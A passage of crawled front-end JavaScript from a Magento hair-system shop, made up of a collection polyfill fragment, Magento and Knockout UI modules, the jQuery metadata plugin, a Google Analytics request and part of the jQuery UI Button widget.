      this.objectOnly = objectOnly;

      //parse initial iterable argument passed
      if (a) init.call(this, a);
    }

    //define size for non object-only collections
    if (!objectOnly) {
      defineProperty(proto, 'size', {
        get: sharedSize
      });
    }

    //set prototype
    proto.constructor = Collection;
    Collection.prototype = proto;

    return Collection;
  }


  /** parse initial iterable argument passed */
  function init(a){
    var i;
    //init Set argument, like `[1,2,3,{}]`
    if (this.add)
      a.forEach(this.add, this);
    //init Map argument like `[[1,2], [{}, 4]]`
    else
      a.forEach(function(a){this.set(a[0],a[1])}, this);
  }


  /** delete */
  function sharedDelete(key) {
    if (this.has(key)) {
      this._keys.splice(i, 1);
      this._values.splice(i, 1);
      // update iteration pointers
      this._itp.forEach(function(p) { if (i < p[0]) p[0]--; });
    }
    // Aurora here does it while Canary doesn't
    return -1 < i;
  };

  function sharedGet(key) {
    return this.has(key) ? this._values[i] : undefined;
  }

  function has(list, key) {
    if (this.objectOnly && key !== Object(key))
      throw new TypeError("Invalid value used as weak collection key");
    //NaN or 0 passed
    if (key != key || key === 0) for (i = list.length; i-- && !is(list[i], key);){}
    else i = list.indexOf(key);
    return -1 < i;
  }

  function setHas(value) {
    return has.call(this, this._values, value);
  }

  function mapHas(value) {
    return has.call(this, this._keys, value);
  }

  /** @chainable */
  function sharedSet(key, value) {
    this.has(key) ?
      this._values[i] = value
      :
      this._values[this._keys.push(key) - 1] = value
    ;
    return this;
  }

  /** @chainable */
  function sharedAdd(value) {
    if (!this.has(value)) this._values.push(value);
    return this;
  }

  function sharedClear() {
    this._values.length = 0;
  }

  /** keys, values, and iterate related methods */
  function sharedKeys() {
    return sharedIterator(this._itp, this._keys);
  }

  function sharedValues() {
    return sharedIterator(this._itp, this._values);
  }

  function mapEntries() {
    return sharedIterator(this._itp, this._keys, this._values);
  }

  function setEntries() {
    return sharedIterator(this._itp, this._values, this._values);
  }

  function sharedIterator(itp, array, array2) {
    var p = [0], done = false;
    itp.push(p);
    return {
      next: function() {
        var v, k = p[0];
        if (!done && k < array.length) {
          v = array2 ? [array[k], array2[k]]: array[k];
          p[0]++;
        } else {
          done = true;
          itp.splice(itp.indexOf(p), 1);
        }
        return { done: done, value: v };
      }
    };
  }

  function sharedSize() {
    return this._values.length;
  }

  function sharedForEach(callback, context) {
    var it = this.entries();
    for (;;) {
      var r = it.next();
      if (r.done) break;
      callback.call(context, r.value[1], r.value[0], this);
    }
  }

})(typeof exports != 'undefined' && typeof global != 'undefined' ? global : window );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/model/captchaList.js
body_size: 815
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    var captchaList = [];

    return {
        /**
         * @param {Object} captcha
         */
        add: function (captcha) {
            captchaList.push(captcha);
        },

        /**
         * @param {String} formId
         * @return {Object}
         */
        getCaptchaByFormId: function (formId) {
            var captcha = null;

            $.each(captchaList, function (key, item) {
                if (formId === item.formId) {
                    captcha = item;

                    return false;
                }
            });

            return captcha;
        },

        /**
         * @return {Array}
         */
        getCaptchaList: function () {
            return captchaList;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/spinner.js
body_size: 644
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    var selector = '[data-role="spinner"]',
        spinner = $(selector);

    return {
        /**
         * Show spinner.
         */
        show: function () {
            spinner.show();
        },

        /**
         * Hide spinner.
         */
        hide: function () {
            spinner.hide();
        },

        /**
         * Get spinner by selector.
         *
         * @param {String} id
         * @return {jQuery}
         */
        get: function (id) {
            return $(selector + '[data-component="' + id + '"]');
        }
    };
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=896740949&t=pageview&_s=1&dl=https%3A%2F%2Fwww.toupee.com%2Fhair-replacement-systems%2Fmonofilament-hair-systems%2Fmono-with-poly-skin-hair-systems.html&ul=en-us%40posix&dt=Best%20mono%20center%20and%20poly%20skin%20perimeter%20Hair%20Replacement%20For%20Men&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=1644777203&gjid=1136528681&cid=907116158.1768862254&tid=UA-178405124-1&_gid=699451502.1768862254&_r=1&_slc=1&il1nm=%22Mono%20with%20PU%20Hair%20Systems%22&il1pi1id=%22DURO-MONO%22&il1pi1nm=%22Indian%20Mens%20Human%20Hair%20System%20Mono%20And%20NPU%20Replacement%20Hairpieces%20Unit%20For%20Men%20Sale%20Online%20Shop%20In%20Stock%20%231B%22&il1pi1ps=1&il1pi2id=%22DURO-MF%22&il1pi2nm=%22Durable%20Fine%20Wave%20Mono%20Base%20Toupee%20Human%20Hair%20System%20For%20Men%20NPU%20Poly%20Around%20Mens%20Hairpiece%20Sale%20Online%22&il1pi2ps=2&il1pi3id=%22DURO-R%22&il1pi3nm=%22Duro%20Fine%20Mono%20In%20Center%20Base%20Toupee%20Mens%20Hairpiece%20With%20Poly%20Around%20Brazilian%20Human%20Hair%20System%20For%20Men%20For%20Sale%22&il1pi3ps=3&il1pi4id=%22MF-1B%22&il1pi4nm=%22Custom%20Mens%20Toupee%20Fine%20Mono%20with%20Poly%20Skin%20Hair%20System%20for%20Men%22&il1pi4ps=4&il1pi5id=%22TS-1%22&il1pi5nm=%22Cheap%20Durable%20Mens%20Hair%20Systems%20Fine%20Mono%20with%20PU%20Hair%20Replacement%20for%20Men%22&il1pi5ps=5&il1pi6id=%22GBH-5%22&il1pi6nm=%22Lasting%20Toupee%20For%20Men%20Fine%20Mono%20with%20PU%20and%201%2F4%20Inch%20Lace%20Front%20Stock%20Men%5C%27s%20Hair%20System%22&il1pi6ps=6&il1pi7id=%22F2-FINEMONO%22&il1pi7nm=%22Custom%20Toupee%20for%20Men%20Fine%20Mono%20with%20PU%20and%20Lace%20Front%20Mens%20Hair%20Systems%22&il1pi7ps=7&il1pi8id=%22MF1B%22&il1pi8nm=%22Super%20Fine%20Mono%20Hair%20System%20High%20Quality%20and%20Durable%20Toupee%20For%20Men%22&il1pi8ps=8&il1pi9id=%22AM-6mm%22&il1pi9nm=%22Natural%20Mono%20African%20American%20Curly%206mm%20Mens%20Afro%20Toupee%20Hairpieces%20For%20Black%20Men%20Hair%20Replacement%20System%20For%20Sale%22&il1pi9ps=9&il1pi10id=%22Afro-mono%22&il1pi10nm=%22Replacement%20Natural%20African%20Curly%208mm%20Black%20Mens%20Toupee%20Hair%20Piece%20Mono%20Best%20Hair%20System%20For%20Afro%20Sale%20Online%20Shop%22&il1pi10ps=10&z=368739359
body_size: -450
content:
2,cG-XJM6BZ0516

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/optgroup.js
body_size: 3173
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'mageUtils'
    ], function (ko, utils) {
    'use strict';

    var captionPlaceholder = {},
        optgroupTmpl = '<optgroup label="${ $.label }"></optgroup>',
        nbspRe = /&nbsp;/g,
        optionsText,
        optionsValue,
        optionTitle;

    ko.bindingHandlers.optgroup = {
        /**
         * @param {*} element
         * @returns {Object}
         */
        init: function (element) {
            if (ko.utils.tagNameLower(element) !== 'select') {
                throw new Error('options binding applies only to SELECT elements');
            }

            // Remove all existing <option>s.
            while (element.length > 0) {
                element.remove(0);
            }

            // Ensures that the binding processor doesn't try to bind the options
            return {
                'controlsDescendantBindings': true
            };
        },

        /**
         * @param {*} element
         * @param {*} valueAccessor
         * @param {*} allBindings
         */
        update: function (element, valueAccessor, allBindings) {
            var selectWasPreviouslyEmpty = element.length === 0,
                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,
                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),
                arrayToDomNodeChildrenOptions = {},
                captionValue,
                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),
                filteredArray,
                previousSelectedValues,
                itemUpdate = false,
                callback = setSelectionCallback,//eslint-disable-line no-use-before-define
                nestedOptionsLevel = -1;

            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';
            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';
            optionTitle = optionsText + 'title';

            if (element.multiple) {
                previousSelectedValues = ko.utils.arrayMap(
                    selectedOptions(),//eslint-disable-line no-use-before-define
                    ko.selectExtensions.readValue
                );
            } else {
                previousSelectedValues = element.selectedIndex >= 0 ?
                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :
                    [];
            }

            if (unwrappedArray) {
                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array
                    unwrappedArray = [unwrappedArray];
                }

                // Filter out any entries marked as destroyed
                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {
                    if (item && !item.label) {
                        return false;
                    }

                    return includeDestroyed ||
                        item === undefined ||
                        item === null ||
                        !ko.utils.unwrapObservable(item._destroy);
                });
                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define
            }

            /**
             * @param {*} option
             */
            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {
                element.removeChild(option);
            };

            if (allBindings.has('optionsAfterRender')) {

                /**
                 * @param {*} arrayEntry
                 * @param {*} newOptions
                 */
                callback = function (arrayEntry, newOptions) {
                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define
                    ko.dependencyDetection.ignore(
                        allBindings.get('optionsAfterRender'),
                        null,
                        [newOptions[0],
                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]
                    );
                };
            }

            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define
            ko.utils.setDomNodeChildrenFromArrayMapping(
                element,
                filteredArray,
                optionNodeFromArray,//eslint-disable-line no-use-before-define
                arrayToDomNodeChildrenOptions,
                callback
            );

            ko.dependencyDetection.ignore(function () {
                var selectionChanged;

                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {
                    // The model value is authoritative, so make sure its value is the one selected
                    ko.selectExtensions.writeValue(
                        element,
                        ko.utils.unwrapObservable(allBindings.get('value')),
                        true /* allowUnset */
                    );
                } else {
                    // Determine if the selection has changed as a result of updating the options list
                    if (element.multiple) {
                        // For a multiple-select box, compare the new selection count to the previous one
                        // But if nothing was selected before, the selection can't have changed
                        selectionChanged = previousSelectedValues.length &&
                            selectedOptions().length < //eslint-disable-line no-use-before-define
                            previousSelectedValues.length;
                    } else {
                        // For a single-select box, compare the current value to the previous value
                        // But if nothing was selected before or nothing is selected now,
                        // just look for a change in selection
                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?
                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==
                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;
                    }

                    // Ensure consistency between model value and selected option.
                    // If the dropdown was changed so that selection is no longer the same,
                    // notify the value or selectedOptions binding.
                    if (selectionChanged) {
                        ko.utils.triggerEvent(element, 'change');
                    }
                }
            });

            /*eslint-enable max-len, no-use-before-define*/

            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {
                element.scrollTop = previousScrollTop;
            }

            /**
             * @returns {*}
             */
            function selectedOptions() {
                return ko.utils.arrayFilter(element.options, function (node) {
                    return node.selected;
                });
            }

            /**
             * @param {*} object
             * @param {*} predicate
             * @param {*} defaultValue
             * @returns {*}
             */
            function applyToObject(object, predicate, defaultValue) {
                var predicateType = typeof predicate;

                if (predicateType === 'function') {   // run it against the data value
                    return predicate(object);
                } else if (predicateType === 'string') { // treat it as a property name on the data value
                    return object[predicate];
                }

                return defaultValue;
            }

            /**
             * @param {*} obj
             */
            function recursivePathBuilder(obj) {

                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();

                if (Array.isArray(obj[optionsValue])) {
                    obj[optionsValue].map(recursivePathBuilder, obj);
                }
            }

            /**
             * @param {Array} arrayEntry
             * @param {*} oldOptions
             * @returns {*[]}
             */
            function optionNodeFromArray(arrayEntry, oldOptions) {
                var option;

                if (oldOptions.length) {
                    previousSelectedValues = oldOptions[0].selected ?
                        [ko.selectExtensions.readValue(oldOptions[0])] : [];
                    itemUpdate = true;
                }

                if (arrayEntry === captionPlaceholder) { // empty value, label === caption
                    option = element.ownerDocument.createElement('option');
                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                    ko.selectExtensions.writeValue(option, undefined);
                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup
                    if (arrayEntry.__disableTmpl) {
                        option = '<optgroup label="' + arrayEntry[optionsText] + '"></optgroup>';
                    } else {
                        option = utils.template(optgroupTmpl, {
                            label: arrayEntry[optionsText],
                            title: arrayEntry[optionsText + 'title']
                        });
                    }
                    option = ko.utils.parseHtmlFragment(option)[0];

                } else {
                    option = element.ownerDocument.createElement('option');
                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);
                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);
                    ko.utils.setTextContent(option, arrayEntry[optionsText]);
                }

                return [option];
            }

            /**
             * @param {*} newOptions
             */
            function setSelectionCallback(newOptions) {
                var isSelected;

                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                if (previousSelectedValues.length) {
                    isSelected = ko.utils.arrayIndexOf(
                        previousSelectedValues,
                        ko.selectExtensions.readValue(newOptions.value)
                    ) >= 0;

                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);

                    // If this option was changed from being selected during a single-item update, notify the change
                    if (itemUpdate && !isSelected) {
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);
                    }
                }
            }

            /**
             * @param {*} string
             * @param {Number} times
             * @returns {Array}
             */
            function strPad(string, times) {
                return (new Array(times + 1)).join(string);
            }

            /**
             * @param {*} options
             * @returns {Array}
             */
            function formatOptions(options) {
                var res = [];

                nestedOptionsLevel++;

                if (!nestedOptionsLevel) { // zero level
                    // If caption is included, add it to the array
                    if (allBindings.has('optionsCaption')) {
                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                        // If caption value is null or undefined, don't show a caption
                        if (//eslint-disable-line max-depth
                            captionValue !== null &&
                            captionValue !== undefined &&
                            captionValue !== false
                        ) {
                            res.push(captionPlaceholder);
                        }
                    }
                }

                ko.utils.arrayForEach(options, function (option) {
                    var value = applyToObject(option, optionsValue, option),
                        label = applyToObject(option, optionsText, value) || '',
                        disabled = applyToObject(option, 'disabled', false) || false,
                        obj = {},
                        space = '\u2007\u2007\u2007';

                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);

                    if (disabled) {
                        obj.disabled = disabled;
                    }

                    if (option.hasOwnProperty('__disableTmpl')) {
                        obj.__disableTmpl = option.__disableTmpl;
                    }

                    label = label.replace(nbspRe, '').trim();

                    if (Array.isArray(value)) {
                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;
                        res.push(obj);
                        res = res.concat(formatOptions(value));
                    } else {
                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;
                        obj[optionsValue] = value;
                        res.push(obj);
                    }
                });
                nestedOptionsLevel--;

                return res;
            }
        }
    };
    ko.bindingHandlers.selectedOptions.after.push('optgroup');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/jquery.metadata.js
body_size: 1795
content:
/*
 * Metadata - jQuery plugin for parsing metadata from elements
 *
 * Copyright (c) 2006 John Resig, Yehuda Katz, Jï¿½Ã¶rn Zaefferer, Paul McLanahan
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.metadata.js 3640 2007-10-11 18:34:38Z pmclanahan $
 *
 */

/**
 * Sets the type of metadata to use. Metadata is encoded in JSON, and each property
 * in the JSON will become a property of the element itself.
 *
 * There are four supported types of metadata storage:
 *
 *   attr:  Inside an attribute. The name parameter indicates *which* attribute.
 *
 *   class: Inside the class attribute, wrapped in curly braces: { }
 *
 *   elem:  Inside a child element (e.g. a script tag). The
 *          name parameter indicates *which* element.
 *   html5: Values are stored in data-* attributes.
 *
 * The metadata for an element is loaded the first time the element is accessed via jQuery.
 *
 * As a result, you can define the metadata type, use $(expr) to load the metadata into the elements
 * matched by expr, then redefine the metadata type and run another $(expr) for other elements.
 *
 * @name $.metadata.setType
 *
 * @example <p id="one" class="some_class {item_id: 1, item_label: 'Label'}">This is a p</p>
 * @before $.metadata.setType("class")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from the class attribute
 *
 * @example <p id="one" class="some_class" data="{item_id: 1, item_label: 'Label'}">This is a p</p>
 * @before $.metadata.setType("attr", "data")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a "data" attribute
 *
 * @example <p id="one" class="some_class"><script>{item_id: 1, item_label: 'Label'}</script>This is a p</p>
 * @before $.metadata.setType("elem", "script")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a nested script element
 *
 * @example <p id="one" class="some_class" data-item_id="1" data-item_label="Label">This is a p</p>
 * @before $.metadata.setType("html5")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a series of data-* attributes
 *
 * @param String type The encoding type
 * @param String name The name of the attribute to be used to get metadata (optional)
 * @cat Plugins/Metadata
 * @descr Sets the type of encoding to be used when loading metadata for the first time
 * @type undefined
 * @see metadata()
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        define(["jquery"], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {


    $.extend({
        metadata : {
            defaults : {
                type: 'class',
                name: 'metadata',
                cre: /({.*})/,
                single: 'metadata',
                meta:'validate'
            },
            setType: function( type, name ){
                this.defaults.type = type;
                this.defaults.name = name;
            },
            get: function( elem, opts ){
                var settings = $.extend({},this.defaults,opts);
                // check for empty string in single property
                if (!settings.single.length) {
                    settings.single = 'metadata';
                }
                if (!settings.meta.length) {
                    settings.meta = 'validate';
                }

                var data = $.data(elem, settings.single);
                // returned cached data if it already exists
                if ( data ) return data;

                data = "{}";

                var getData = function(data) {
                    if(typeof data != "string") return data;

                    if( data.indexOf('{') < 0 ) {
                        data = eval("(" + data + ")");
                    }
                }

                var getObject = function(data) {
                    if(typeof data != "string") return data;

                    data = eval("(" + data + ")");
                    return data;
                }

                if ( settings.type == "html5" ) {
                    var object = {};
                    $( elem.attributes ).each(function() {
                        var name = this.nodeName;
                        if (name.indexOf('data-' + settings.meta) === 0) {
                            name = name.replace(/^data-/, '');
                        }
                        else {
                            return true;
                        }
                        object[name] = getObject(this.value);
                    });
                } else {
                    if ( settings.type == "class" ) {
                        var m = settings.cre.exec( elem.className );
                        if ( m )
                            data = m[1];
                    } else if ( settings.type == "elem" ) {
                        if( !elem.getElementsByTagName ) return;
                        var e = elem.getElementsByTagName(settings.name);
                        if ( e.length )
                            data = $.trim(e[0].innerHTML);
                    } else if ( elem.getAttribute != undefined ) {
                        var attr = elem.getAttribute( settings.name );
                        if ( attr )
                            data = attr;
                    }
                    object = getObject(data.indexOf("{") < 0 ? "{" + data + "}" : data);
                }

                $.data( elem, settings.single, object );
                return object;
            }
        }
    });

    /**
     * Returns the metadata object for the first member of the jQuery object.
     *
     * @name metadata
     * @descr Returns element's metadata object
     * @param Object opts An object contianing settings to override the defaults
     * @type jQuery
     * @cat Plugins/Metadata
     */
    $.fn.metadata = function( opts ){
        return $.metadata.get( this[0], opts );
    };

}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/bind-html.js
body_size: 746
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore',
    'mage/apply/main',
    '../template/renderer'
], function (ko, _, mage, renderer) {
    'use strict';

    /**
     * Set html to node element.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {Function} html - Observable html content.
     */
    function setHtml(el, html) {
        ko.utils.emptyDomNode(el);
        html = ko.utils.unwrapObservable(html);

        if (!_.isNull(html) && !_.isUndefined(html)) {
            if (!_.isString(html)) {
                html = html.toString();
            }

            el.innerHTML = html;
        }
    }

    /**
     * Apply bindings and call magento attributes parser.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.
     */
    function applyComponents(el, ctx) {
        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);
        ko.applyBindingsToDescendants(ctx, el);
        mage.apply();
    }

    ko.bindingHandlers.bindHtml = {
        /**
         * Scope binding's init method.
         *
         * @returns {Object} - Knockout declaration for it to let binding control descendants.
         */
        init: function () {
            return {
                controlsDescendantBindings: true
            };
        },

        /**
         * Reads params passed to binding.
         * Set html to node element, apply bindings and call magento attributes parser.
         *
         * @param {HTMLElement} el - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to el.
         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.
         */
        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {
            setHtml(el, valueAccessor());
            applyComponents(el, bindingContext);
        }
    };

    renderer.addAttribute('bindHtml');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/ui-modules/button.js
body_size: 2922
content:
/*!
 * jQuery UI Button - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/
 */
define([
    'jquery',
    'jquery-ui-modules/core',
    'jquery-ui-modules/widget'
], function ($, undefined) {

    var lastActive,
        baseClasses = "ui-button ui-widget ui-state-default ui-corner-all",
        typeClasses = "ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",
        formResetHandler = function () {
            var form = $(this);
            setTimeout(function () {
                form.find(":ui-button").button("refresh");
            }, 1);
        },
        radioGroup = function (radio) {
            var name = radio.name,
                form = radio.form,
                radios = $([]);
            if (name) {
                name = name.replace(/'/g, "\\'");
                if (form) {
                    radios = $(form).find("[name='" + name + "']");
                } else {
                    radios = $("[name='" + name + "']", radio.ownerDocument)
                        .filter(function () {
                            return !this.form;
                        });
                }
            }
            return radios;
        };

    $.widget("ui.button", {
        version: "1.10.4",
        defaultElement: "<button>",
        options: {
            disabled: null,
            text: true,
            label: null,
            icons: {
                primary: null,
                secondary: null
            }
        },
        _create: function () {
            this.element.closest("form")
                .unbind("reset" + this.eventNamespace)
                .bind("reset" + this.eventNamespace, formResetHandler);

            if (typeof this.options.disabled !== "boolean") {
                this.options.disabled = !!this.element.prop("disabled");
            } else {
                this.element.prop("disabled", this.options.disabled);
            }

            this._determineButtonType();
            this.hasTitle = !!this.buttonElement.attr("title");

            var that = this,
                options = this.options,
                toggleButton = this.type === "checkbox" || this.type === "radio",
                activeClass = !toggleButton ? "ui-state-active" : "";

            if (options.label === null) {
                options.label = (this.type === "input" ? this.buttonElement.val() : this.buttonElement.html());
            }

            this._hoverable(this.buttonElement);

            this.buttonElement
                .addClass(baseClasses)
                .attr("role", "button")
                .bind("mouseenter" + this.eventNamespace, function () {
                    if (options.disabled) {
                        return;
                    }
                    if (this === lastActive) {
                        $(this).addClass("ui-state-active");
                    }
                })
                .bind("mouseleave" + this.eventNamespace, function () {
                    if (options.disabled) {
                        return;
                    }
                    $(this).removeClass(activeClass);
                })
                .bind("click" + this.eventNamespace, function (event) {
                    if (options.disabled) {
                        event.preventDefault();
                        event.stopImmediatePropagation();
                    }
                });

            // Can't use _focusable() because the element that receives focus
            // and the element that gets the ui-state-focus class are different
            this._on({
                focus: function () {
                    this.buttonElement.addClass("ui-state-focus");
                },
                blur: function () {
                    this.buttonElement.removeClass("ui-state-focus");
                }
            });

            if (toggleButton) {
                this.element.bind("change" + this.eventNamespace, function () {
                    that.refresh();
                });
            }

            if (this.type === "checkbox") {
                this.buttonElement.bind("click" + this.eventNamespace, function () {
                    if (options.disabled) {
                        return false;
                    }
                });
            } else if (this.type === "radio") {
                this.buttonElement.bind("click" + this.eventNamespace, function () {
                    if (options.disabled) {
                        return false;
                    }
                    $(this).addClass("ui-state-active");
                    that.buttonElement.attr("aria-pressed", "true");

                    var radio = that.element[0];
                    radioGroup(radio)
                        .not(radio)
                        .map(function () {
                            return $(this).button("widget")[0];
                        })
                        .removeClass("ui-state-active")
                        .attr("aria-pressed", "false");
                });
            } else {
                this.buttonElement
                    .bind("mousedown" + this.eventNamespace, function () {
                        if (options.disabled) {
                            return false;
                        }
                        $(this).addClass("ui-state-active");
                        lastActive = this;
                        that.document.one("mouseup", function () {
                            lastActive = null;
                        });
                    })
                    .bind("mouseup" + this.eventNamespace, function () {
                        if (options.disabled) {
                            return false;
                        }
                        $(this).removeClass("ui-state-active");
                    })
                    .bind("keydown" + this.eventNamespace, function (event) {
                        if (options.disabled) {
                            return false;
                        }
                        if (event.keyCode === $.ui.keyCode.SPACE || event.keyCode === $.ui.keyCode.ENTER) {
                            $(this).addClass("ui-state-active");
                        }
                    })
                    // see #8559, we bind to blur here in case the button element loses
                    // focus between keydown and keyup, it would be left in an "active" state
                    .bind("keyup" + this.eventNamespace + " blur" + this.eventNamespace, function () {
                        $(this).removeClass("ui-state-active");
                    });

                if (this.buttonElement.is("a")) {
                    this.buttonElement.keyup(function (event) {
                        if (event.keyCode === $.ui.keyCode.SPACE) {
                            // TODO pass through original event correctly (just as 2nd argument doesn't work)
                            $(this).click();
                        }
                    });
                }
            }

            // TODO: pull out $.Widget's handling for the disabled option into
            // $.Widget.prototype._setOptionDisabled so it's easy to proxy and can
            // be overridden by individual plugins
            this._setOption("disabled", options.disabled);
            this._resetButton();
        },

        _determineButtonType: function () {
            var ancestor, labelSelector, checked;

            if (this.element.is("[type=checkbox]")) {
                this.type = "checkbox";
            } else if (this.element.is("[type=radio]")) {
                this.type = "radio";
            } else if (this.element.is("input")) {
                this.type = "input";
            } else {
                this.type = "button";
            }

            if (this.type === "checkbox" || this.type === "radio") {
                // we don't search against the document in case the element
                // is disconnected from the DOM
                ancestor = this.element.parents().last();
                labelSelector = "label[for='" + this.element.attr("id") + "']";
                this.buttonElement = ancestor.find(labelSelector);
                if (!this.buttonElement.length) {
                    ancestor = ancestor.length ? ancestor.siblings() : this.element.siblings();
                    this.buttonElement = ancestor.filter(labelSelector);
                    if (!this.buttonElement.length) {
                        this.buttonElement = ancestor.find(labelSelector);
                    }
                }
                this.element.addClass("ui-helper-hidden-accessible");

                checked = this.element.is(":checked");
                if (checked) {
                    this.buttonElement.addClass("ui-state-active");
                }
                this.buttonElement.prop("aria-pressed", checked);
            } else {
                this.buttonElement = this.element;
            }
        },

        widget: function () {
            return this.buttonElement;
        },

        _destroy: function () {
            this.element
                .removeClass("ui-helper-hidden-accessible");
            this.buttonElement
                .removeClass(baseClasses + " ui-state-active " + typeClasses)
                .removeAttr("role")
                .removeAttr("aria-pressed")
                .html(this.buttonElement.find(".ui-button-text").html());

            if (!this.hasTitle) {
                this.buttonElement.removeAttr("title");
            }
        },

        _setOption: function (key, value) {
            this._super(key, value);
            if (key === "disabled") {
                this.element.prop("disabled", !!value);
                if (value) {
                    this.buttonElement.removeClass("ui-state-focus");
                }
                return;
            }
            this._resetButton();
        },

        refresh: function () {
            //See #8237 & #8828
            var isDisabled = this.element.is("input, button") ? this.element.is(":disabled") : this.element.hasClass("ui-button-disabled");

            if (isDisabled !== this.options.disabled) {
                this._setOption("disabled", isDisabled);
            }
            if (this.type === "radio") {
                radioGroup(this.element[0]).each(function () {
                    if ($(this).is(":checked")) {
                        $(this).button("widget")
                            .addClass("ui-state-active")
                            .attr("aria-pressed", "true");
                    } else {
                        $(this).button("widget")
                            .removeClass("ui-state-active")
                            .attr("aria-pressed", "false");
                    }
                });
            } else if (this.type === "checkbox") {
                if (this.element.is(":checked")) {
                    this.buttonElement
                        .addClass("ui-state-active")
                        .attr("aria-pressed", "true");
                } else {
                    this.buttonElement
                        .removeClass("ui-state-active")
                        .attr("aria-pressed", "false");
                }
            }
        },

        _resetButton: function () {
            if (this.type === "input") {
                if (this.options.label) {
                    this.element.val(this.options.label);
                }
                return;
            }
            var buttonElement = this.buttonElement.removeClass(typeClasses),
                buttonText = $("<span></span>", this.document[0])
                    .addClass("ui-button-text")
                    .html(this.options.label)
                    .appendTo(buttonElement.empty())
                    .text(),
                icons = this.options.icons,
                multipleIcons = icons.primary && icons.secondary,
                buttonClasses = [];

            if (icons.primary || icons.secondary) {
                if (this.options.text) {
                    buttonClasses.push("ui-button-text-icon" + (multipleIcons ? "s" : (icons.primary ? "-primary" : "-secondary")));
                }

                if (icons.primary) {
                    buttonElement.prepend("<span class='ui-button-icon-primary ui-icon " + icons.primary + "'></span>");
                }

                if (icons.secondary) {
